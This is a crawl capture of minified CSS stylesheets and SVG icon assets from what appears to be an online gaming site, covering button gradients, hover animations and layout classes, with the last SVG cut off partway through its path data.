gelatine-13dffc75{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-13dffc75]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-13dffc75]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-13dffc75]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-13dffc75]{font-weight:700!important}.btnYellow[data-v-13dffc75],.btnYellow[data-v-13dffc75]:focus,.btnYellow[data-v-13dffc75]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-13dffc75]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-13dffc75]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-13dffc75]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-13dffc75]{font-weight:700}.flexStart[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-13dffc75]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-13dffc75]{margin-bottom:24px}.lg-club[data-v-13dffc75]{height:44px;padding:0 12px;border-radius:8px;background:linear-gradient(0deg,rgba(197,221,240,.05),rgba(197,221,240,.05)),#1f242e;margin-top:16px;overflow:hidden;cursor:pointer;display:flex;position:relative}.lg-club .headlines[data-v-13dffc75]{height:100%;display:flex;justify-content:center;align-items:center;margin-right:12px}.lg-club .headlines img[data-v-13dffc75]{width:30px;height:26px;display:inline-block}.lg-club .club-desc-content[data-v-13dffc75]{position:relative;width:0;flex-grow:1}.lg-club .club-desc-content.transition[data-v-13dffc75]{transition:all .5s}.lg-club .club-desc-content .desc-info[data-v-13dffc75]{white-space:nowrap;text-overflow:ellipsis;width:100%;height:44px;line-height:44px;font-family:PingFang SC;font-size:14px;position:relative;display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic[data-v-13dffc75]{display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic img[data-v-13dffc75]{width:52px;height:16px}.lg-club .club-desc-content .desc-info .a[data-v-13dffc75]{color:#c3c4c7;text-decoration:none;font-weight:600;display:block;width:0;flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/css/chunk-3009bd37.64b96ed2.css
body_size: 1851
content:
.font-family-dinbold[data-v-395eb019]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-395eb019]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-395eb019]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-395eb019]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-395eb019]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-395eb019{0%{top:0}to{top:100%}}.font-yellow[data-v-395eb019]{color:#ffc378}.font-blue[data-v-395eb019]{color:#7cacff}.font-green[data-v-395eb019]{color:#45c9a5}.font-orange[data-v-395eb019]{color:#eb6060}.font-yellow2[data-v-395eb019]{color:#f5c71d}.font-vs[data-v-395eb019]{color:#d69c75}.mb-0[data-v-395eb019]{margin-bottom:0}.mt-20[data-v-395eb019]{margin-top:20px}.overflow[data-v-395eb019]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-395eb019]{cursor:pointer}.flex-between[data-v-395eb019]{display:flex;justify-content:space-between}.active-btn[data-v-395eb019]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-395eb019]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-395eb019]{padding-top:5px}.cell-border>div small[data-v-395eb019]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-395eb019]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-395eb019]{color:#018fff}.font-linear[data-v-395eb019]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-395eb019]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-395eb019]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-395eb019]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-395eb019]:after,.anim-btn[data-v-395eb019]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-395eb019]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-395eb019]:hover:after,.anim-btn[data-v-395eb019]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-395eb019]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-395eb019]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-395eb019]{border-radius:4.8px}.anim-game-warp .overlay[data-v-395eb019]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-395eb019]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-395eb019]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-395eb019]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-395eb019]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-395eb019]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-395eb019]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-395eb019 .5s 1}@keyframes gelatine-395eb019{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-395eb019]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-395eb019]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-395eb019]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-395eb019]{font-weight:700!important}.btnYellow[data-v-395eb019],.btnYellow[data-v-395eb019]:focus,.btnYellow[data-v-395eb019]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-395eb019]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-395eb019]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-395eb019]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-395eb019]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-395eb019]{font-weight:700}.flexStart[data-v-395eb019]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-395eb019]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-395eb019]{margin-bottom:24px}.error[data-v-395eb019]{min-height:100vh;background-size:cover;background-position:top;padding:0 20px;display:flex;flex-direction:column;justify-content:center;width:100%}.text[data-v-395eb019]{opacity:.8;font-size:14px;color:hsla(0,0%,100%,.9);line-height:32px}.title[data-v-395eb019]{margin-top:30px;font-size:60px;color:hsla(0,0%,100%,.9);font-weight:600;white-space:nowrap;line-height:1.5}.description[data-v-395eb019]{margin-top:32px;font-size:20px;color:hsla(0,0%,100%,.9);line-height:2;opacity:.8;margin-bottom:16px}.el-button--custom[data-v-395eb019]{height:58px;border-radius:99px;background-image:linear-gradient(90deg,#e2b271,#f6d99d);width:300px;color:#633100;font-weight:700;font-size:20px;margin-top:32px}.el-button--custom[data-v-395eb019]:hover{opacity:.8}.group[data-v-395eb019]{text-align:center;cursor:pointer}.group img[data-v-395eb019]{vertical-align:top}.btn_box[data-v-395eb019]{display:flex;justify-content:flex-start;align-items:center}.btn_box .back[data-v-395eb019]{margin-left:20px}.btn_back[data-v-395eb019]{display:flex;justify-content:flex-start;align-items:center}.btn_back .btn[data-v-395eb019]{width:44px;text-align:center;font-size:14px;line-height:22px;margin-right:60px;cursor:pointer}.btn_back .btn img[data-v-395eb019]{width:100%}.btn_back .btn p[data-v-395eb019]{opacity:.8000000119;color:hsla(0,0%,100%,.8980392157)}.loadInline_wrap[data-v-395eb019]{min-height:760px;width:1424px;margin:0 auto}.loadInline_wrap .el-row[data-v-395eb019]{width:1300px!important;min-height:760px!important;height:760px!important}.withouttime .um_time{display:none}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.um_time{opacity:.8;font-size:20px;color:#d69c75;line-height:32px}

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/arrow.b3217e7a.svg
body_size: -2
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7809 7.33327L7.2049 3.75726L8.1477 2.81445L13.3332 7.99993L8.1477 13.1853L7.2049 12.2425L10.7809 8.6666H2.6665V7.33327H10.7809Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/EVO_RT.58491ce3.svg
body_size: 14307
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.3 29.9696C23.4113 29.8079 23.4818 29.618 23.5031 29.4224C23.5226 29.2457 23.527 29.0696 23.7207 28.9936C24.0396 28.8684 24.3716 29.0414 24.6175 29.2407C24.7432 29.3426 25.23 29.9419 25.23 29.9419C25.113 28.2653 23.4296 26.741 20.8412 26.5982C20.5689 26.5831 20.3305 26.5756 20.0752 26.5762C19.8199 26.5756 19.5815 26.5831 19.3092 26.5982C16.7215 26.741 15.0374 28.2647 14.9204 29.9419C14.9204 29.9419 15.4072 29.3426 15.5329 29.2407C15.7782 29.0414 16.1102 28.8684 16.4297 28.9936C16.624 29.0696 16.6284 29.2457 16.6473 29.4224C16.6686 29.6174 16.7385 29.8073 16.8504 29.9696C17.1214 30.3626 17.6025 30.4984 18.0402 30.6185C18.4754 30.738 18.9634 30.7883 19.3973 30.6361C19.5633 30.5777 19.7199 30.4877 19.8425 30.3601C19.8997 30.3003 20.0142 30.1708 20.0752 30.1708C20.1362 30.1708 20.2507 30.2997 20.3079 30.3601C20.4305 30.4877 20.5871 30.5783 20.7531 30.6361C21.187 30.7883 21.6757 30.7387 22.1102 30.6185C22.5479 30.4984 23.029 30.3626 23.3 29.9696Z" fill="#858FA6"/>
<path d="M32.3795 19.6455C32.3795 19.6467 32.2669 21.1868 32.1971 22.0094C32.0204 24.0984 31.5815 26.1718 30.0577 27.6924C29.5704 28.1791 28.856 28.2867 28.8554 28.2867C29.3446 27.2685 29.9012 26.2762 30.3055 25.2254C30.7092 24.1752 30.9665 23.069 31.2853 21.9861C31.2847 21.9861 30.2137 22.3697 29.9772 22.4301C29.9936 22.2244 31.0878 18.1494 31.0885 18.1475C31.0331 18.2104 29.2214 22.0767 29.1541 22.2257C29.1239 22.2924 29.1402 22.3716 29.1962 22.4194C29.9552 23.0583 29.7018 24.2255 29.3805 24.6053C28.9176 25.1512 28.3498 25.6624 27.98 26.529C27.8291 26.8824 27.5498 27.9081 27.5492 27.9081C27.4775 27.8817 27.3675 25.6341 28.0529 24.655C28.3982 24.1613 28.4007 22.8231 27.907 22.5709C27.3977 22.31 27.326 22.0307 27.6662 21.5459C27.6611 21.5352 27.6599 21.5327 27.6549 21.5214C26.084 21.3774 26.5858 19.7807 25.3991 19.7209C25.711 19.4983 26.0846 19.575 26.4141 19.7555C26.7487 19.9385 26.7317 19.9448 26.9405 20.2485C27.0417 20.3963 27.4593 20.6743 27.6473 20.7164C29.1365 21.051 28.9899 19.5436 28.9899 19.543C28.2384 19.5002 27.6033 19.1996 27.5549 18.6915C27.9831 18.6575 28.5032 18.76 28.8113 18.5512C29.0937 18.3601 29.3006 17.835 29.3012 17.4507C28.5283 17.7991 28.5284 17.7991 28.151 17.4866C29.3276 16.2873 30.3483 13.3449 30.308 12.3846C30.7702 12.7751 30.8589 13.1242 30.969 13.3625C31.7733 13.0361 32.3871 12.9336 32.2732 11.8054L31.3828 12.2639C31.435 12.128 31.496 11.9947 31.5645 11.8664C31.6796 11.6526 31.8582 11.5136 32.0217 11.3382C32.36 10.9753 32.7304 10.5005 32.8851 10.0295C32.9876 9.71698 33.0511 9.39312 33.0901 9.06736C33.1304 8.73281 33.18 8.36115 33.1297 8.02534C33.0436 7.45244 32.604 6.90219 31.9104 7.01476C31.5406 7.07513 31.2123 7.2575 30.8746 7.40214C30.4967 7.56438 30.1137 7.71845 29.727 7.86183C29.344 8.00333 28.9535 8.11778 28.5667 8.24544C28.1422 8.38568 26.1733 8.52403 25.7393 8.57559L27.4052 8.84097C27.5241 8.85984 27.6461 8.85292 27.7618 8.81959C28.1485 8.70954 29.0667 8.45108 29.4226 8.37373C29.8383 8.2838 30.9627 8.08194 31.3463 8.64603C31.1105 9.12899 30.3074 9.45915 30.2282 9.58052C30.2244 9.58681 30.22 9.59247 30.2162 9.59875C30.8514 9.4233 31.1337 9.5648 31.1337 9.5648C30.6627 10.0044 30.4288 10.4245 30.1439 11.0256C29.8156 11.7187 29.6634 12.6745 29.3679 13.3795C29.1056 14.0065 28.7711 14.6045 28.3774 15.1585C27.9592 15.7471 27.4681 16.1647 26.9027 16.493C27.4404 15.9144 27.9643 15.1296 28.2649 14.5611C29.2358 12.7267 29.2943 10.7125 29.4471 10.0842C29.0025 10.2779 28.0718 10.1723 28.0712 10.1723C28.0718 10.1716 29.5823 9.47487 30.0181 9.24722C29.7873 9.11453 29.5804 9.03969 29.3817 9.01894C28.3906 8.91707 28.0177 9.22898 27.3763 9.3208C27.0474 9.36796 24.7067 8.56679 24.2294 8.45988C24.2294 8.45988 24.2452 8.46114 24.2722 8.46303C23.8836 8.3731 23.4937 8.28506 23.1031 8.20456C23.0516 8.19387 23 8.18255 22.9478 8.17124C22.5988 8.11904 22.2492 8.07125 21.8982 8.03414C21.4323 7.98446 20.5732 7.94359 20.2255 7.92849C20.1236 7.92409 20.023 7.92409 19.9211 7.92849C19.5733 7.94359 18.7143 7.98446 18.2483 8.03414C17.8974 8.07125 17.5478 8.11904 17.1988 8.17124C17.1472 8.18255 17.095 8.19387 17.0434 8.20456C16.6523 8.28569 16.263 8.3731 15.8744 8.46303C15.9014 8.46114 15.9171 8.45988 15.9171 8.45988C15.4398 8.56679 13.0992 9.36733 12.7703 9.3208C12.1295 9.22898 11.7559 8.91707 10.7649 9.01894C10.5655 9.03969 10.3586 9.11453 10.1278 9.24722C10.5636 9.4755 12.0748 10.1729 12.0748 10.1729C12.0748 10.1729 11.1434 10.2792 10.6988 10.0849C10.8516 10.7131 10.9101 12.7273 11.8811 14.5617C12.1823 15.1302 12.7055 15.9151 13.2432 16.4936C12.6779 16.1653 12.1867 15.7478 11.7685 15.1592C11.3749 14.6051 11.0403 14.0071 10.7781 13.3801C10.4831 12.6752 10.3303 11.7193 10.002 11.0263C9.71717 10.4251 9.48386 10.005 9.01222 9.56542C9.01222 9.56542 9.2952 9.42393 9.92973 9.59938C9.92595 9.59309 9.92155 9.58743 9.91778 9.58115C9.83854 9.45915 9.03548 9.12962 8.79966 8.64666C9.18327 8.08257 10.3077 8.28443 10.7234 8.37436C11.0793 8.45171 11.9974 8.70954 12.3842 8.82022C12.4999 8.85355 12.6219 8.86047 12.7407 8.8416L14.4066 8.57622C13.9727 8.52528 12.0037 8.38631 11.5792 8.24607C11.1925 8.11841 10.802 8.00396 10.419 7.86246C10.0322 7.71971 9.64925 7.56564 9.27131 7.40276C8.93424 7.2575 8.60534 7.07576 8.23557 7.01538C7.54759 6.90219 7.10802 7.45244 7.02124 8.02471C6.97093 8.35989 7.02061 8.73155 7.06085 9.06674C7.09984 9.39249 7.16336 9.71698 7.26586 10.0289C7.42056 10.4999 7.79096 10.9747 8.12929 11.3376C8.29217 11.5124 8.47076 11.652 8.58648 11.8658C8.65565 11.9935 8.71665 12.1274 8.76822 12.2632L7.87775 11.8048C7.76392 12.9324 8.37706 13.0349 9.18201 13.3619C9.29206 13.1242 9.38073 12.7745 9.84294 12.384C9.8027 13.3443 10.8233 16.2861 11.9999 17.486C11.6226 17.7991 11.6226 17.7991 10.8498 17.4501C10.8504 17.8343 11.0573 18.3588 11.3396 18.5506C11.6478 18.7594 12.1672 18.6569 12.5961 18.6909C12.5477 19.199 11.9132 19.4989 11.161 19.5423C11.161 19.5423 11.0139 21.0503 12.5037 20.7158C12.6917 20.6737 13.1093 20.3951 13.2105 20.2479C13.4193 19.9442 13.4023 19.9379 13.7369 19.7549C14.0664 19.5744 14.4399 19.4983 14.7518 19.7203C13.5652 19.7807 14.067 21.3774 12.4961 21.5207C12.4911 21.5314 12.4898 21.5339 12.4848 21.5453C12.8256 22.0301 12.754 22.3093 12.2439 22.5703C11.7503 22.8231 11.7522 24.1613 12.098 24.6544C12.7835 25.6335 12.6735 27.8817 12.6018 27.9075C12.6018 27.9075 12.3219 26.8818 12.171 26.5284C11.8012 25.6618 11.2334 25.1505 10.7705 24.6047C10.4492 24.2255 10.1957 23.0583 10.9548 22.4188C11.0107 22.3716 11.0277 22.2924 10.9969 22.2251C10.929 22.076 9.11724 18.2098 9.06253 18.1469C9.06253 18.1469 10.1574 22.2244 10.1737 22.4294C9.93727 22.3691 8.86569 21.9855 8.86569 21.9855C9.18452 23.0684 9.44173 24.1745 9.84546 25.2247C10.2498 26.2756 10.8057 27.2679 11.2956 28.286C11.2956 28.286 10.5806 28.1785 10.0932 27.6918C8.57013 26.1705 8.13055 24.0978 7.95384 22.0087C7.88404 21.1862 7.77147 19.6448 7.77147 19.6448C7.56772 20.4227 7.3212 20.995 7.20109 21.7779C7.02249 22.9388 6.87785 23.3576 7.15581 24.9468C7.18097 25.092 7.29731 25.5593 7.37906 25.687C8.41542 27.3075 10.6341 30.5078 10.6341 30.5078L10.7517 29.4891C10.8755 29.7639 12.3364 33 12.3364 33C12.3364 32.229 11.9433 30.116 12.7728 29.7557C13.0457 29.6368 13.43 29.9223 13.435 30.2915C13.4413 30.7103 13.4388 31.6479 13.4388 31.6479C14.0532 31.304 14.2966 31.1191 14.6022 30.982C15.0757 30.7707 16.0014 30.5801 16.9912 30.8392C16.9805 30.8317 16.9667 30.8222 16.9504 30.8116C16.3083 30.3896 15.5178 30.2556 14.7713 30.438C14.6292 30.4726 14.4896 30.504 14.3563 30.5223C14.2054 30.543 14.0821 30.4034 14.1242 30.2569C14.2714 29.7463 14.5575 28.747 14.6588 28.3558C14.8059 27.7855 14.7336 27.2453 14.6657 26.6705C14.4984 26.1234 14.1739 25.6807 13.5463 25.558C13.3281 25.5153 13.2879 25.2273 13.2564 25.0505C13.2036 24.7537 13.1589 24.46 13.1476 24.1576C13.1218 23.4589 13.2413 22.7357 13.5344 22.0924C13.6815 21.7691 13.8727 21.466 14.1066 21.1994C14.3519 20.9195 14.6393 20.7353 14.9323 20.5158C14.9499 20.5026 14.9669 20.4875 14.9833 20.4724C15.2348 20.2504 15.231 20.0196 15.2417 19.7084C15.2625 19.1009 15.7335 18.8644 16.2838 18.7418C16.1618 18.8393 16.0385 18.9638 15.9511 19.1172C15.8825 19.238 15.8832 19.8278 15.8725 19.9775C15.831 20.563 15.741 20.7233 14.8487 20.9818C15.6247 21.6107 16.2007 22.0779 16.8982 22.6433C15.775 22.913 15.2971 22.0917 14.6034 21.6377C14.6588 22.9709 15.9649 23.074 16.6491 23.7457C16.6133 23.8117 15.3813 23.674 14.3903 23.3275C14.8279 24.2525 15.5977 24.094 16.2379 24.3406C15.9435 24.6292 15.3254 24.5965 14.8814 24.6789C14.7229 24.7084 14.5934 24.6663 14.4406 24.7261C14.5431 24.8801 14.6122 25.0839 14.7544 25.1788C15.121 25.4247 15.504 25.6618 15.9115 25.8228C16.1228 25.9064 16.4215 25.8819 16.6447 25.8027C17.5402 25.4863 18.4263 25.1411 19.3815 24.7764C19.6174 24.6864 19.7765 24.4626 19.7828 24.2098C19.7922 23.8588 19.801 23.4727 19.7507 23.0948C19.7243 22.8973 19.4507 22.6502 19.2375 22.5741C18.2596 22.2276 17.2032 21.5088 16.9026 20.8485C16.6755 20.3498 16.7504 18.8845 16.7435 18.6613C16.7391 18.5085 16.6542 17.9079 16.3762 17.4451C16.2202 17.2124 15.9681 17.0357 15.8008 16.937C15.4857 16.7508 15.1273 16.6395 14.7776 16.5301C13.2778 16.0609 12.615 15.0359 12.0936 13.9895C11.9698 13.7411 11.8094 13.2474 11.6993 12.8424C11.6402 12.6236 11.7786 12.4003 12.0012 12.3563C12.0936 12.6047 12.1307 12.7846 12.2534 13.05C12.4578 13.4908 12.7495 13.7423 13.3073 13.7461C14.5512 13.7549 15.7492 13.9637 16.4297 15.2522C16.59 15.556 16.7919 15.8635 17.0327 16.1358C16.6491 15.8446 16.4209 15.417 15.8794 14.8881C15.1726 14.197 14.294 14.1454 13.8387 14.1404C13.1935 14.1341 12.864 13.9769 12.864 13.9769C13.0841 14.385 13.4595 14.4322 14.089 14.5108C14.167 14.5209 14.2481 14.5378 14.3318 14.5624C14.162 14.9284 14.1859 15.3786 14.4632 15.688C14.7386 15.9949 15.2141 16.0936 15.5599 15.8452C15.6763 15.7616 15.7681 15.6528 15.8253 15.5264C15.9806 15.6729 16.1353 15.832 16.2875 16.0037C17.0415 16.8521 18.0307 16.8835 18.0307 16.8835C18.0307 16.8835 17.893 16.1484 17.8119 15.7723C18.3898 15.5365 18.0924 15.1787 17.7842 14.8472C17.3641 14.3951 16.939 13.9486 16.4944 13.477C16.9428 13.3487 17.2717 13.1216 17.4924 12.9254C17.4924 12.9254 16.4435 13.1487 15.4794 13.0757C15.3379 13.065 15.148 12.9669 15.0581 12.8569L15.0543 12.8525C15.7624 12.7242 16.8208 12.3035 17.1742 12.0979C15.9354 11.3382 14.4192 11.735 13.396 11.2527C14.2601 11.2049 14.9223 11.1187 15.8121 10.8797C16.5686 10.676 18.0446 10.0729 18.0282 9.98676H14.8361C15.8398 9.53461 16.7265 8.88248 17.888 8.90575C18.3672 8.91518 19.0143 9.00574 19.5859 9.06296C19.8551 9.09 20.2946 9.09 20.5632 9.06296C21.1348 9.00636 21.7813 8.91581 22.2611 8.90575C23.4226 8.88248 24.3093 9.53461 25.313 9.98676H22.1209C22.1051 10.0729 23.5805 10.676 24.337 10.8797C25.2274 11.1193 25.889 11.2055 26.7531 11.2527C25.7299 11.735 24.2137 11.3382 22.9749 12.0979C23.3283 12.3035 24.3867 12.7242 25.0948 12.8525L25.091 12.8569C25.0011 12.9669 24.8111 13.065 24.6696 13.0757C23.7062 13.1487 22.6579 12.9254 22.6573 12.9254C22.8774 13.1216 23.2063 13.3487 23.6553 13.477C23.2107 13.9486 22.7856 14.3957 22.3655 14.8472C22.0573 15.1793 21.7599 15.5365 22.3378 15.7723C22.2567 16.1484 22.119 16.8835 22.119 16.8835C22.119 16.8835 23.1088 16.8521 23.8622 16.0037C24.0144 15.8327 24.1691 15.6729 24.3244 15.5264C24.3816 15.6528 24.4734 15.7616 24.5898 